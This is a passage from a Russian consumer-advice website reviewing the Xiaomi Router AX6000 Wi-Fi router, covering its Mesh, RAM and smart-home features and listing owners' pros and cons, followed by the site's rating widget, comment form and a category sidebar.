<p>Технология Mesh позволяет формировать ячеистую сеть с использованием нескольких таких же устройств, что идеально подходит для многоэтажных домов. Оперативная память в 512 Мб обеспечивает стабильное соединение для до 248 устройств. А специальная AIoT антенна упрощает подключение устройств умного дома, избавляя от необходимости ввода пароля и настройки. Эти функции делают роутер не просто помощником, но и центром управления современным технологичным домом.</p>



<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="330729" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-18-1.webp" alt="" class="wp-image-330729"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="330727" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-20.webp" alt="" class="wp-image-330727"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="330728" src="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-21.webp" alt="" class="wp-image-330728"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<p>После тщательного анализа отзывов владельцев, мне удалось выделить ключевые моменты, которые могут повлиять на твое решение о покупке этого Wi-Fi роутера.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<p><strong>Минусы:</strong></p>



<ul class="wp-block-list">
<li>Крупноват</li>



<li>Китайская прошивка</li>



<li>Нет настенного крепления</li>



<li>Короткий сетевой провод</li>
</ul>



<p><strong>Плюсы:</strong></p>



<ul class="wp-block-list">
<li>Стильный дизайн</li>



<li>Простота подключения и настройки</li>



<li>Высокая скорость</li>



<li>Стабильность работы интернета</li>



<li>Хорошо справляется с нагрузкой</li>



<li>Интегрированная функция умного дома</li>



<li>Возможность объединения сетей 2,4 и 5 ГГц</li>



<li>Высокий уровень сигнала</li>



<li>Поддержка Wi-Fi 6</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="330720" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/06/1920-1920-16-2-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/" content="Wi-Fi роутер Xiaomi Router AX6000">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kompyutery/routery-kak-vybrat/wi-fi-router-xiaomi-router-ax6000/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='330720' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="317277a2cb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
